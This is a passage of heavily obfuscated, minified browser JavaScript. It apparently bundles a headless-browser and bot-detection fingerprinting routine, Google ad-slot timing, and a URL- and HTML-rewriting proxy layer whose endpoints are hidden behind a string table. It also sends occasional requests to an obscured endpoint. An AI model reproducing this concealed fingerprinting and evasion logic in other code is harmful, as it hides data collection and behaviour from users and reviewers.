TypeError(p8(0x264));for(;ts&&(ts=0x0,tx[0x0]&&(tZ=0x0)),tZ;)try{if(th=0x1,tl&&(tB=0x2&tx[0x0]?tl[p8(0x1031)]:tx[0x0]?tl[p8(0xdbe)]||((tB=tl[p8(0x1031)])&&tB[p8(0xde3)](tl),0x0):tl[p8(0xb61)])&&!(tB=tB[p8(0xde3)](tl,tx[0x1]))[p8(0xf58)])return tB;switch(tl=0x0,tB&&(tx=[0x2&tx[0x0],tB[p8(0x494)]]),tx[0x0]){case 0x0:case 0x1:tB=tx;break;case 0x4:return tZ[p8(0xb22)]++,{'value':tx[0x1],'done':!0x1};case 0x5:tZ[p8(0xb22)]++,tl=tx[0x1],tx=[0x0];continue;case 0x7:tx=tZ[p8(0xf21)][p8(0x288)](),tZ[p8(0x342)][p8(0x288)]();continue;default:if(!((tB=(tB=tZ[p8(0x342)])[p8(0xc6c)]>0x0&&tB[tB[p8(0xc6c)]-0x1])||0x6!==tx[0x0]&&0x2!==tx[0x0])){tZ=0x0;continue;}if(0x3===tx[0x0]&&(!tB||tx[0x1]>tB[0x0]&&tx[0x1]<tB[0x3])){tZ[p8(0xb22)]=tx[0x1];break;}if(0x6===tx[0x0]&&tZ[p8(0xb22)]<tB[0x1]){tZ[p8(0xb22)]=tB[0x1],tB=tx;break;}if(tB&&tZ[p8(0xb22)]<tB[0x2]){tZ[p8(0xb22)]=tB[0x2],tZ[p8(0xf21)][p8(0x777)](tx);break;}tB[0x2]&&tZ[p8(0xf21)][p8(0x288)](),tZ[p8(0x342)][p8(0x288)]();continue;}tx=tP[p8(0xde3)](tv,tZ);}catch(tn){tx=[0x6,tn],tl=0x0;}finally{th=tB=0x0;}if(0x5&tx[0x0])throw tx[0x1];return{'value':tx[0x0]?tx[0x1]:void 0x0,'done':!0x0};}([tV,tL]);};}}function tR(tv,tP,th){const p9=Jt;if(th||0x2===arguments[p9(0xc6c)]){for(var tl,tB=0x0,ts=tP[p9(0xc6c)];tB<ts;tB++)!tl&&tB in tP||(tl||(tl=Array[p9(0x6b8)][p9(0x4bf)][p9(0xde3)](tP,0x0,tB)),tl[tB]=tP[tB]);}return tv[p9(0x64c)](tl||Array[p9(0x6b8)][p9(0x4bf)][p9(0xde3)](tP));}Object[Jt(0xfdf)],Object[Jt(0xfdf)],Jt(0xd1b)==typeof SuppressedError&&SuppressedError;var tI=Jt(0xfbf),tC=Jt(0x504),tc=Jt(0x5f0),tO=Jt(0x4d1),ta=Jt(0xed4),tz=Jt(0xafa),ti=function(tv){function tP(th,tl){const pT=a2k;var tB=tv[pT(0xde3)](this,tl)||this;return tB[pT(0x247)]=th,tB[pT(0xef5)]=pT(0x253),Object[pT(0xa6e)](tB,tP[pT(0x6b8)]),tB;}return function(th,tl){const pk=a2k;if(pk(0xd1b)!=typeof tl&&null!==tl)throw new TypeError(pk(0xa0d)+String(tl)+pk(0xde5));function tB(){const pt=pk;this[pt(0x9d3)]=th;}tg(th,tl),th[pk(0x6b8)]=null===tl?Object[pk(0xfdf)](tl):(tB[pk(0x6b8)]=tl[pk(0x6b8)],new tB());}(tP,tv),tP;}(Error);function tK(tv){return tr(this,void 0x0,void 0x0,function(){var tP,th,tl=this;return tw(this,function(tB){const pg=a2k;switch(tB[pg(0xb22)]){case 0x0:return tP={},th=Object[pg(0xd6e)](tv),[0x4,Promise[pg(0x8d5)](th[pg(0x22e)](function(ts){return tr(tl,void 0x0,void 0x0,function(){var tZ,tA,tV,tL,tx;return tw(this,function(tn){const pr=a2k;switch(tn[pr(0xb22)]){case 0x0:tZ=tv[ts],tn[pr(0xb22)]=0x1;case 0x1:return tn[pr(0x342)][pr(0x777)]([0x1,0x3,,0x4]),tA=tP,tV=ts,tx={},[0x4,tZ()];case 0x2:return tA[tV]=(tx[pr(0x494)]=tn[pr(0x688)](),tx[pr(0x247)]=0x0,tx),[0x3,0x4];case 0x3:return tL=tn[pr(0x688)](),tP[ts]=tL instanceof ti?{'state':tL[pr(0x247)],'error':''[pr(0x64c)](tL[pr(0xef5)],':\x20')[pr(0x64c)](tL[pr(0x670)])}:{'state':-0x3,'error':tL instanceof Error?''[pr(0x64c)](tL[pr(0xef5)],':\x20')[pr(0x64c)](tL[pr(0x670)]):String(tL)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return tB[pg(0x688)](),[0x2,tP];}});});}function tQ(tv,tP){const pw=Jt;return-0x1!==tv[pw(0xeb5)](tP);}function tH(tv,tP){const pR=Jt;return-0x1!==tv[pR(0xeb5)](tP);}function ty(tv){const pI=Jt;return Object[pI(0xd65)](tv);}function tJ(tv){const pC=Jt;for(var tP=[],th=0x1;th<arguments[pC(0xc6c)];th++)tP[th-0x1]=arguments[th];for(var tl=function(tA){const pc=pC;if(pc(0xe91)==typeof tA){if(tQ(tv,tA))return{'value':!0x0};}else{if(null!=function(tV,tL){const pO=pc;if(pO(0x81d)in tV)return tV[pO(0x81d)](tL);for(var tx=0x0;tx<tV[pO(0xc6c)];tx++)if(tL(tV[tx]))return tV[tx];}(tv,function(tV){const pa=pc;return tA[pa(0xfa4)](tV);}))return{'value':!0x0};}},tB=0x0,ts=tP;tB<ts[pC(0xc6c)];tB++){var tZ=tl(ts[tB]);if(pC(0x55d)==typeof tZ)return tZ[pC(0x494)];}return!0x1;}function tD(tv){const pz=Jt;return tv[pz(0x609)](function(tP,th){return tP+(th?0x1:0x0);},0x0);}var tu={'detectAppVersion':function(tv){const pi=Jt;var tP=tv[pi(0x7ce)];return 0x0===tP[pi(0x247)]&&(/headless/i[pi(0xfa4)](tP[pi(0x494)])?ta:/electron/i[pi(0xfa4)](tP[pi(0x494)])?tI:/slimerjs/i[pi(0xfa4)](tP[pi(0x494)])?tO:void 0x0);},'detectDocumentAttributes':function(tv){const pK=Jt;var tP=tv[pK(0xf0c)];return 0x0===tP[pK(0x247)]&&(tJ(tP[pK(0x494)],pK(0x5f0),pK(0x9ab),pK(0x22b))?tc:void 0x0);},'detectErrorTrace':function(tv){const pQ=Jt;var tP=tv[pQ(0x314)];return 0x0===tP[pQ(0x247)]&&(/PhantomJS/i[pQ(0xfa4)](tP[pQ(0x494)])?tC:void 0x0);},'detectEvalLengthInconsistency':function(tv){const pH=Jt;var tP=tv[pH(0x351)],th=tv[pH(0xa47)],tl=tv[pH(0x850)];if(0x0===tP[pH(0x247)]&&0x0===th[pH(0x247)]&&0x0===tl[pH(0x247)]){var tB=tP[pH(0x494)];return pH(0xafa)!==tl[pH(0x494)]&&(0x25===tB&&!tQ([pH(0x50c),pH(0xe99)],tl[pH(0x494)])||0x27===tB&&!tQ([pH(0x86e)],th[pH(0x494)])||0x21===tB&&!tQ([pH(0xb9c)],tl[pH(0x494)]));}},'detectFunctionBind':function(tv){const py=Jt;if(-0x2===tv[py(0x980)][py(0x247)])return tC;},'detectLanguagesLengthInconsistency':function(tv){const pJ=Jt;var tP=tv[pJ(0x2ab)];if(0x0===tP[pJ(0x247)]&&0x0===tP[pJ(0x494)][pJ(0xc6c)])return ta;},'detectNotificationPermissions':function(tv){const pD=Jt;var tP=tv[pD(0x76f)],th=tv[pD(0xa47)];return 0x0===th[pD(0x247)]&&pD(0xfd2)===th[pD(0x494)]&&(0x0===tP[pD(0x247)]&&tP[pD(0x494)]?ta:void 0x0);},'detectPluginsArray':function(tv){const pu=Jt;var tP=tv[pu(0x97f)];if(0x0===tP[pu(0x247)]&&!tP[pu(0x494)])return ta;},'detectPluginsLengthInconsistency':function(tv){const pU=Jt;var tP=tv[pU(0xdec)],th=tv[pU(0xe2d)],tl=tv[pU(0xa47)],tB=tv[pU(0x850)];if(0x0===tP[pU(0x247)]&&0x0===th[pU(0x247)]&&0x0===tl[pU(0x247)]&&0x0===tB[pU(0x247)]&&pU(0xfd2)===tl[pU(0x494)]&&!th[pU(0x494)]&&pU(0xb9c)===tB[pU(0x494)])return 0x0===tP[pU(0x494)]?ta:void 0x0;},'detectProcess':function(tv){const po=Jt;var tP,th=tv[po(0x20b)];return 0x0===th[po(0x247)]&&(po(0xa3d)===th[po(0x494)][po(0x736)]||null!=(null===(tP=th[po(0x494)][po(0xe6f)])||void 0x0===tP?void 0x0:tP[po(0xfbf)])?tI:void 0x0);},'detectUserAgent':function(tv){const pF=Jt;var tP=tv[pF(0x311)];return 0x0===tP[pF(0x247)]&&(/PhantomJS/i[pF(0xfa4)](tP[pF(0x494)])?tC:/Headless/i[pF(0xfa4)](tP[pF(0x494)])?ta:/Electron/i[pF(0xfa4)](tP[pF(0x494)])?tI:/slimerjs/i[pF(0xfa4)](tP[pF(0x494)])?tO:void 0x0);},'detectWebDriver':function(tv){const pW=Jt;var tP=tv[pW(0x656)];if(0x0===tP[pW(0x247)]&&tP[pW(0x494)])return ta;},'detectWebGL':function(tv){const pd=Jt;var tP=tv[pd(0x57d)];if(0x0===tP[pd(0x247)]){var th=tP[pd(0x494)],tl=th[pd(0x510)],tB=th[pd(0xa3d)];if(pd(0xc24)==tl&&pd(0xfa3)==tB)return ta;}},'detectWindowExternal':function(tv){const pp=Jt;var tP=tv[pp(0xf77)];return 0x0===tP[pp(0x247)]&&(/Sequentum/i[pp(0xfa4)](tP[pp(0x494)])?pp(0xbe1):void 0x0);},'detectWindowSize':function(tv){const pG=Jt;var tP=tv[pG(0xef2)],th=tv[pG(0x55e)];if(0x0!==tP[pG(0x247)]||0x0!==th[pG(0x247)])return!0x1;var tl=tP[pG(0x494)],tB=tl[pG(0x8da)],ts=tl[pG(0x3a2)];return th[pG(0x494)]&&0x0===tB&&0x0===ts?ta:void 0x0;},'detectMimeTypesConsistent':function(tv){const pf=Jt;var tP=tv[pf(0xab3)];if(0x0===tP[pf(0x247)]&&!tP[pf(0x494)])return tz;},'detectProductSub':function(tv){const pe=Jt;var tP=tv[pe(0xaeb)],th=tv[pe(0xa47)];return 0x0===tP[pe(0x247)]&&0x0===th[pe(0x247)]&&(pe(0xfd2)!==th[pe(0x494)]&&pe(0x6c7)!==th[pe(0x494)]&&pe(0x1042)!==th[pe(0x494)]&&pe(0xaff)!==th[pe(0x494)]||pe(0xead)===tP[pe(0x494)]?void 0x0:tz);},'detectDistinctiveProperties':function(tv){const pj=Jt;var tP=tv[pj(0x8c0)];if(0x0!==tP[pj(0x247)])return!0x1;var th,tl=tP[pj(0x494)];for(th in tl)if(tl[th])return th;}};function tU(){const pM=Jt;var tv,tP,th=window,tl=navigator;return tD([pM(0x642)in tl,pM(0x9aa)in tl,0x0===tl[pM(0x510)][pM(0xeb5)](pM(0x716)),pM(0xe2b)in th,pM(0x270)in th,pM(0xe34)in th,pM(0xccb)in th])>=0x5?pM(0xb9c):tD([pM(0x6f5)in th,pM(0x896)in th,pM(0x645)in th,0x0===tl[pM(0x510)][pM(0xeb5)](pM(0x5cb)),pM(0xc48)in tl,pM(0xf60)in th])>=0x4?pM(0x50c):tD([pM(0x91c)in navigator,pM(0xa7f)in(null!==(tP=null===(tv=document[pM(0x2dd)])||void 0x0===tv?void 0x0:tv[pM(0xeaf)])&&void 0x0!==tP?tP:{}),pM(0xc4f)in th,pM(0x34a)in th,pM(0x8c2)in th,pM(0xbfa)in th])>=0x4?pM(0xe99):pM(0xafa);}var to={'android':function(){const pY=Jt;var tv=tU(),tP=pY(0xb9c)===tv,th=pY(0xe99)===tv;if(!tP&&!th)return!0x1;var tl=window;return tD([pY(0x669)in tl,pY(0x7b9)in tl,tP&&!(pY(0x1010)in tl),th&&/android/i[pY(0xfa4)](navigator[pY(0x7ce)])])>=0x2;},'browserKind':function(){const pS=Jt;var tv,tP=null===(tv=navigator[pS(0x311)])||void 0x0===tv?void 0x0:tv[pS(0x9d1)]();return tH(tP,pS(0xaa3))?pS(0xaca):tH(tP,pS(0xac2))||tH(tP,pS(0xa21))?pS(0x86e):tH(tP,pS(0xaff))?pS(0xaff):tH(tP,pS(0x3b4))?pS(0x3b4):tH(tP,pS(0x1042))||tH(tP,pS(0x449))?pS(0x1042):tH(tP,pS(0xfd2))?pS(0xfd2):tH(tP,pS(0x6c7))?pS(0x6c7):pS(0xafa);},'browserEngineKind':tU,'documentFocus':function(){const pq=Jt;return void 0x0!==document[pq(0xa17)]&&document[pq(0xa17)]();},'userAgent':function(){const pv=Jt;return navigator[pv(0x311)];},'appVersion':function(){const pP=Jt;var tv=navigator[pP(0x7ce)];if(null==tv)throw new ti(-0x1,pP(0x6f1));return tv;},'rtt':function(){const ph=Jt;if(void 0x0===navigator[ph(0x707)])throw new ti(-0x1,ph(0x921));if(void 0x0===navigator[ph(0x707)][ph(0x71b)])throw new ti(-0x1,ph(0xd81));return navigator[ph(0x707)][ph(0x71b)];},'windowSize':function(){const pl=Jt;return{'outerWidth':window[pl(0x8da)],'outerHeight':window[pl(0x3a2)],'innerWidth':window[pl(0xcb7)],'innerHeight':window[pl(0xb6f)]};},'pluginsLength':function(){const pB=Jt;if(void 0x0===navigator[pB(0x37c)])throw new ti(-0x1,pB(0xa65));if(void 0x0===navigator[pB(0x37c)][pB(0xc6c)])throw new ti(-0x3,pB(0x1075));return navigator[pB(0x37c)][pB(0xc6c)];},'pluginsArray':function(){const ps=Jt;if(void 0x0===navigator[ps(0x37c)])throw new ti(-0x1,ps(0xa65));if(void 0x0===window[ps(0xcfe)])throw new ti(-0x1,ps(0xb21));return navigator[ps(0x37c)]instanceof PluginArray;},'errorTrace':function(){const pZ=Jt;try{null[0x0]();}catch(tv){if(tv instanceof Error&&null!=tv[pZ(0x94b)])return tv[pZ(0x94b)][pZ(0xc6a)]();}throw new ti(-0x3,pZ(0xdf8));},'productSub':function(){const pA=Jt;var tv=navigator[pA(0xaeb)];if(void 0x0===tv)throw new ti(-0x1,pA(0x217));return tv;},'windowExternal':function(){const pV=Jt;if(void 0x0===window[pV(0xe08)])throw new ti(-0x1,pV(0x1fa));var tv=window[pV(0xe08)];if(pV(0xd1b)!=typeof tv[pV(0xc6a)])throw new ti(-0x2,pV(0x25c));return tv[pV(0xc6a)]();},'mimeTypesConsistent':function(){const pL=Jt;if(void 0x0===navigator[pL(0xfb1)])throw new ti(-0x1,pL(0x7bb));for(var tv=navigator[pL(0xfb1)],tP=Object[pL(0x34e)](tv)===MimeTypeArray[pL(0x6b8)],th=0x0;th<tv[pL(0xc6c)];th++)tP&&(tP=Object[pL(0x34e)](tv[th])===MimeType[pL(0x6b8)]);return tP;},'evalLength':function(){const px=Jt;return eval[px(0xc6a)]()[px(0xc6c)];},'webGL':function(){const pn=Jt;var tv=document[pn(0x35f)](pn(0xfa8));if(pn(0xd1b)!=typeof tv[pn(0x25e)])throw new ti(-0x2,pn(0xeae));var tP=tv[pn(0x25e)](pn(0xa9b));if(null===tP)throw new ti(-0x4,pn(0x2f5));if(pn(0xd1b)!=typeof tP[pn(0x879)])throw new ti(-0x2,pn(0x6cd));return{'vendor':tP[pn(0x879)](tP[pn(0x101c)]),'renderer':tP[pn(0x879)](tP[pn(0x24f)])};},'webDriver':function(){const pX=Jt;if(null==navigator[pX(0x9ab)])throw new ti(-0x1,pX(0x5e5));return navigator[pX(0x9ab)];},'languages':function(){const pE=Jt;var tv,tP=navigator,th=[],tl=tP[pE(0xb52)]||tP[pE(0xc92)]||tP[pE(0xf68)]||tP[pE(0xa45)];if(void 0x0!==tl&&th[pE(0x777)]([tl]),Array[pE(0x69b)](tP[pE(0x2ab)]))pE(0xb9c)===tU()&&tD([!(pE(0x55b)in(tv=window)),pE(0x7a2)in tv,''+tv[pE(0x50f)]==pE(0x725),''+tv[pE(0x5c3)]==pE(0x333)])>=0x3||th[pE(0x777)](tP[pE(0x2ab)]);else{if(pE(0xe91)==typeof tP[pE(0x2ab)]){var tB=tP[pE(0x2ab)];tB&&th[pE(0x777)](tB[pE(0x764)](','));}}return th;},'notificationPermissions':function(){return tr(this,void 0x0,void 0x0,function(){var tv,tP;return tw(this,function(th){const pm=a2k;switch(th[pm(0xb22)]){case 0x0:if(void 0x0===window[pm(0x20c)])throw new ti(-0x1,pm(0x350));if(void 0x0===navigator[pm(0x58d)])throw new ti(-0x1,pm(0x364));if(pm(0xd1b)!=typeof(tv=navigator[pm(0x58d)])[pm(0xd02)])throw new ti(-0x2,pm(0xb57));th[pm(0xb22)]=0x1;case 0x1:return th[pm(0x342)][pm(0x777)]([0x1,0x3,,0x4]),[0x4,tv[pm(0xd02)]({'name':pm(0x66a)})];case 0x2:return tP=th[pm(0x688)](),[0x2,pm(0x55c)===window[pm(0x20c)][pm(0x201)]&&pm(0xe67)===tP[pm(0x247)]];case 0x3:throw th[pm(0x688)](),new ti(-0x3,pm(0xa7c));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const pN=Jt;if(void 0x0===document[pN(0x2dd)])throw new ti(-0x1,pN(0x36a));var tv=document[pN(0x2dd)];if(pN(0xd1b)!=typeof tv[pN(0xf81)])throw new ti(-0x2,pN(0x1053));return tv[pN(0xf81)]();},'functionBind':function(){const pb=Jt;if(void 0x0===Function[pb(0x6b8)][pb(0x3d2)])throw new ti(-0x2,pb(0x3cf));return Function[pb(0x6b8)][pb(0x3d2)][pb(0xc6a)]();},'process':function(){const G0=Jt;var tv=window[G0(0x20b)],tP=G0(0xf37);if(void 0x0===tv)throw new ti(-0x1,''[G0(0x64c)](tP,G0(0x1fc)));if(tv&&G0(0x55d)!=typeof tv)throw new ti(-0x3,''[G0(0x64c)](tP,G0(0x2ec)));return tv;},'distinctiveProps':function(){const G1=Jt;var tv,tP,th=((tv={})[G1(0xaad)]={'window':[G1(0xaad)]},tv[G1(0x42a)]={'window':[G1(0x809)]},tv[G1(0xfcf)]={'window':[G1(0x2ba)]},tv[G1(0x782)]={'window':[G1(0x500)]},tv[G1(0xf61)]={'window':[G1(0x4d3)]},tv[G1(0xa6b)]={'window':[G1(0xa6b)]},tv[G1(0xc84)]={'window':[G1(0xde4),G1(0xe7b)]},tv[G1(0xc00)]={'window':[G1(0x7e1)]},tv[tC]={'window':[G1(0x68c),G1(0xc34)]},tv[G1(0x6b9)]={'window':[G1(0x401)]},tv[tc]={'window':[G1(0x5fe),G1(0xf98),G1(0xbcf),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[G1(0xe93),G1(0x458),G1(0x4e5)]},tv[G1(0xb6d)]={'window':[G1(0xed6)]},tv[G1(0x9ab)]={'window':[G1(0x9ab),G1(0xf5b),G1(0x5f6),G1(0xebd),G1(0xae9),G1(0x906),G1(0xf03)],'document':[G1(0x9e9),G1(0x44c),G1(0x641),G1(0x280),G1(0x456),G1(0xa1e),G1(0xa92),G1(0x9e9),G1(0xb46),G1(0xba3),G1(0x34b),G1(0xa5a),G1(0x964),G1(0x6f3)]},tv[ta]={'window':[G1(0xfef),G1(0xb1c)]},tv),tl={},tB=ty(window),ts=[];for(tP in(void 0x0!==window[G1(0x95c)]&&(ts=ty(window[G1(0x95c)])),th)){var tZ=th[tP];if(void 0x0!==tZ){var tA=void 0x0!==tZ[G1(0x1000)]&&tJ[G1(0xc15)](void 0x0,tR([tB],tZ[G1(0x1000)],!0x1)),tV=!(void 0x0===tZ[G1(0x95c)]||!ts[G1(0xc6c)])&&tJ[G1(0xc15)](void 0x0,tR([ts],tZ[G1(0x95c)],!0x1));tl[tP]=tA||tV;}}return tl;}},tF=(function(){const G3=Jt;function tv(){const G2=a2k;this[G2(0x4ce)]=void 0x0,this[G2(0x5b5)]=void 0x0;}return tv[G3(0x6b8)][G3(0x983)]=function(){const G4=G3;return this[G4(0x4ce)];},tv[G3(0x6b8)][G3(0xe7a)]=function(){const G5=G3;return this[G5(0x5b5)];},tv[G3(0x6b8)][G3(0xe3d)]=function(){const G6=G3;if(void 0x0===this[G6(0x4ce)])throw new Error(G6(0x8bf));var tP=function(tB,ts){const G7=G6;var tZ={},tA={'bot':!0x1};for(var tV in ts){var tL=(0x0,ts[tV])(tB),tx={'bot':!0x1};G7(0xe91)==typeof tL?tx={'bot':!0x0,'botKind':tL}:tL&&(tx={'bot':!0x0,'botKind':tz}),tZ[tV]=tx,tx[G7(0x377)]&&(tA=tx);}return[tZ,tA];}(this[G6(0x4ce)],tu),th=tP[0x0],tl=tP[0x1];return this[G6(0x5b5)]=th,tl;},tv[G3(0x6b8)][G3(0x44b)]=function(){return tr(this,void 0x0,void 0x0,function(){var tP;return tw(this,function(th){const G8=a2k;switch(th[G8(0xb22)]){case 0x0:return tP=this,[0x4,tK(to)];case 0x1:return tP[G8(0x4ce)]=th[G8(0x688)](),[0x2,this[G8(0x4ce)]];}});});},tv;}());const tW=async()=>{const G9=Jt;try{if(tv=navigator[G9(0x311)],Boolean(tv)&&function(){const GT=G9;if(t9 instanceof RegExp)return t9;try{t9=new RegExp(GT(0x78b),'i');}catch(tP){t9=tk;}return t9;}()[G9(0xfa4)](tv))return T4['A'][G9(0xddf)](G9(0xeb6)[G9(0x64c)](navigator[G9(0x311)])),!0x0;try{const tP=function(tB){const Gk=G9;var ts=(void 0x0===tB?{}:tB)[Gk(0x42b)],tZ=void 0x0===ts||ts;return tr(this,void 0x0,void 0x0,function(){var tA;return tw(this,function(tV){const Gt=a2k;switch(tV[Gt(0xb22)]){case 0x0:return tZ&&(function(){const Gg=Gt;if(!(window[Gg(0xdfe)]||Math[Gg(0x1013)]()>=0.001))try{var tL=new XMLHttpRequest();tL[Gg(0xd84)](Gg(0x9e2),Gg(0x4f5)[Gg(0x64c)](Gg(0x603),Gg(0xa61)),!0x0),tL[Gg(0xa6d)]();}catch(tx){console[Gg(0x1029)](tx);}}()),[0x4,(tA=new tF())[Gt(0x44b)]()];case 0x1:return tV[Gt(0x688)](),[0x2,tA];}});});}({'monitoring':!0x1})[G9(0x3ed)](tB=>tB[G9(0xe3d)]()),th=(0x0,Tw['c'])((tB,ts)=>setTimeout(()=>ts(new Error(G9(0xcda))),0x64)),tl=await Promise[G9(0xdba)]([tP,th]);if(tl&&tl[G9(0x377)])return T4['A'][G9(0xddf)](G9(0xb88)[G9(0x64c)](tl[G9(0xa0a)])),!0x0;}catch(tB){return T4['A'][G9(0xddf)](G9(0x876),tB),!0x1;}}catch(ts){return T4['A'][G9(0xddf)](G9(0xbbd),ts),T4['A'][G9(0x1029)](ts,G9(0x20f)),!0x1;}var tv;return!!navigator[G9(0x311)][G9(0x9c6)](G9(0x752));};async function td(tv){const Gr=Jt,tP=await fetch((0x0,T0['Wq'])({'protectUrlContext':tv,'url':''[Gr(0x64c)](T1['A'][Gr(0xb24)],Gr(0x77b)),'endpoint':T1['A'][Gr(0xb24)]}));return await tP[Gr(0x2c4)]();}var tp=t(0xb);function tG(tv){const Gw=Jt;if(Array[Gw(0x69b)](tv)){const tP=tv[Gw(0x22e)](tG);return tP[Gw(0xc6c)]>0x0&&Gw(0xe91)==typeof tP[0x0]?tP[Gw(0xa03)]((th,tl)=>String(th)[Gw(0x103a)](String(tl),void 0x0,{'numeric':!0x0,'sensitivity':Gw(0x1002)})):tP;}if(tv&&Gw(0x55d)==typeof tv&&null!==tv){const th=Object[Gw(0xd6e)](tv)[Gw(0xa03)](),tl={};for(const tB of th)tl[tB]=tG(tv[tB]);return tl;}return tv;}var tf=t(0x1b34);const tj=(tv,tP,th,tl)=>{const GR=Jt,tB={};window[GR(0x93f)]=window[GR(0x93f)]||{},window[GR(0x93f)][GR(0x382)]=window[GR(0x93f)][GR(0x382)]||[],window[GR(0x93f)][GR(0x382)][GR(0x777)](()=>{const GI=GR,ts=Math[GI(0x650)](performance[GI(0xb03)]());let tZ=!0x1;window[GI(0x93f)][GI(0xa05)]()[GI(0xb9b)](GI(0x820),tA=>{const GC=GI;if(tZ)return;const tV=tA[GC(0x62b)][GC(0xbce)]()||'';tV&&!tB[tV]&&(tB[tV]={'slotRequested':Math[GC(0x650)](performance[GC(0xb03)]())});}),window[GI(0x93f)][GI(0xa05)]()[GI(0xb9b)](GI(0x451),tA=>{const Gc=GI;if(tZ)return;const tV=tA[Gc(0x62b)][Gc(0xbce)]()||'';if(!tV||!tB[tV])return;if(tA[Gc(0x761)])return;tZ=!0x0;const tL=Math[Gc(0x650)](performance[Gc(0xb03)]());!function(tx,tn,tX,tE,tm,tN,tb,g0){const GO=Gc;let g1=arguments[GO(0xc6c)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();TB(tx,GO(0x98d),new Map([[GO(0x366),T1['A'][GO(0x8f1)]],[GO(0x661),tX[GO(0xc6a)]()],[GO(0x9d2),tE],[GO(0x792),tm[GO(0xc6a)]()],[GO(0x813),tN[GO(0xc6a)]()],[GO(0xdee),tb[GO(0xc6a)]()],[GO(0xc6b),g0[GO(0xc6a)]()],...g1]),tn);}(tv,tl,th,tV,tP,ts,tB[tV][Gc(0x820)],tL);});});};window[Jt(0x1036)]=!0x1;var tM=t(0xa83),tY=t(0x197c);window[Jt(0x1036)]=!0x1;const tS={'version':Jt(0x3c7),'originalHostname':window[Jt(0xd7f)][Jt(0x622)],'configIndex':0x0};(tv=>{const Ga=Jt;var tP,th;if(tT['A'][Ga(0x44b)](),!0x1!==(0x0,tf['aX'])())try{!(function(){const Gz=Ga,ts=Gz(0x3a0)[Gz(0x64c)](Gz(0xe33),Gz(0xec6)),tZ=document[Gz(0x35f)](Gz(0x2af));tZ[Gz(0x238)]=ts,document[Gz(0x7da)][Gz(0xed5)](tZ);}());}catch(ts){}T9['A'][Ga(0x44b)](window);const tl=null===(tP=document[Ga(0x4ea)])||void 0x0===tP?void 0x0:tP[Ga(0xb64)](Ga(0xf43));if(tl)window[Ga(0xa8a)]('r_'+tl,'*');else{var tB;const tZ=null===(tB=document[Ga(0x4ea)])||void 0x0===tB?void 0x0:tB[Ga(0xb64)](Ga(0x786));tZ&&window[Ga(0xa8a)](tZ,'*');}if(null===(th=document[Ga(0x4ea)])||void 0x0===th||th[Ga(0x441)](),(function(){const Gi=Ga;let tA=arguments[Gi(0xc6c)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var tV;if(Gi(0xbf9)===location[Gi(0x5a4)]&&(location[Gi(0x5a4)]='',T2['A'][Gi(0x61f)](Gi(0xaae),null!==(tV=prompt())&&void 0x0!==tV?tV:'',!0x1)),null===document[Gi(0x4ea)])return!0x1;const tL=function(tx,tn,tX){const GK=Gi;let tE=arguments[GK(0xc6c)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const tm=(tN=tX)?new URL(tN[GK(0xd14)](GK(0xb47))?tN:GK(0xa0e)[GK(0x64c)](tN)):null;var tN;if(!tm)return null;const tb=function(g1,g2){const GQ=GK;let g3=g2[GQ(0xb64)](GQ(0x5fb))||g2[GQ(0xb64)](GQ(0xde7));if(null===g3)throw new Error(GQ(0xcee));return g3=g3[GQ(0xd14)]('//')?g1[GQ(0x1e6)]+g3:g3,new URL(g3,g1[GQ(0xa87)]);}(tx,tn);if(tb[GK(0x622)]===tm[GK(0x622)]&&tb[GK(0xfe0)]===tm[GK(0xfe0)])return null;tb[GK(0x666)]=tm[GK(0x666)],tb[GK(0x1e6)]=/localhost|127.0.0.1/[GK(0xfa4)](tm[GK(0x666)])?GK(0x9c7):GK(0x3a1),tm[GK(0xfe0)]&&(tb[GK(0xfe0)]=tm[GK(0xfe0)]),Object[GK(0x82a)](tE)[GK(0x891)](g1=>{const GH=GK;let [g2,g3]=g1;tb[GH(0xc70)][GH(0x61f)](g2,g3);});const g0=(0x0,kG['R0'])(tn);return g0[GK(0xd89)](GK(0xde7),tb[GK(0xa87)]),g0;}(location,document[Gi(0x4ea)],T2['A'][Gi(0x9e2)](Gi(0xaae),!0x1),tA);return!!tL&&(document[Gi(0x4ea)][Gi(0xe6b)]?(0x0,kG['WH'])(tL,document[Gi(0x4ea)]):(0x0,kG['qj'])(tL),document[Gi(0x4ea)][Gi(0x441)](),console[Gi(0x6df)](Gi(0xa18)),!0x0);}({'essential':''})))throw new Error(Ga(0x853));try{window[Ga(0x2ce)](new CustomEvent(Ga(0xfe9)));}catch(tA){}return t8[Ga(0x63a)](Ga(0xf43))?(window[Ga(0x749)]=T1['A'][Ga(0xefd)],(tV=>{const Gy=Ga;window[Gy(0xb9b)](Gy(0x670),tL=>{const GJ=Gy;tL[GJ(0xa14)]&&GJ(0x3de)===tL[GJ(0xa14)][GJ(0xcac)]&&Th(tV,tL[GJ(0xa14)][GJ(0x1e2)],tL[GJ(0xa14)][GJ(0xb9a)]);});})(tv),T4['A'][Ga(0x83c)](tv),T4['A'][Ga(0xddf)](Ga(0xefd),T1['A'][Ga(0xefd)]),T4['A'][Ga(0xddf)](Ga(0x90f),T1['A'][Ga(0x8f1)]),T4['A'][Ga(0xddf)](Ga(0xd7f),window[Ga(0xd7f)][Ga(0xa87)]),T4['A'][Ga(0xddf)](Ga(0xdb3),window[Ga(0xd20)][Ga(0x311)]),T4['A'][Ga(0xddf)](Ga(0x3f2),Tf()),T4['A'][Ga(0xddf)](Ga(0x575),Ta['A'][Ga(0xd00)]()[Ga(0xc6a)]()),T1['A'][Ga(0xddf)]||Ga(0xd8e)===T2['A'][Ga(0x9e2)](Ga(0x842),!0x1)?((0x0,kz['z'])((0x0,kF['i7'])(Ga(0x870))),window[Ga(0xea8)]=Tr['md'],window[Ga(0x34f)]=Tr['ks'],window[Ga(0xb5a)]=Tr['_'],window[Ga(0x42d)]=tV=>(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tV,'kind':T0['MN'][Ga(0x567)],'endpoint':T1['A'][Ga(0xb24)]}),window[Ga(0x647)]=T0['sH'],window[Ga(0x910)]=T0['EW'],window[Ga(0x5b1)]=tV=>kD({'_window':window,'protectUrlContext':tv,'html':tV}),window[Ga(0xf91)]=tV=>(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tV})):(0x0,kz['z'])((0x0,kF['i7'])()),!0x0):(console[Ga(0x6df)](Ga(0x585)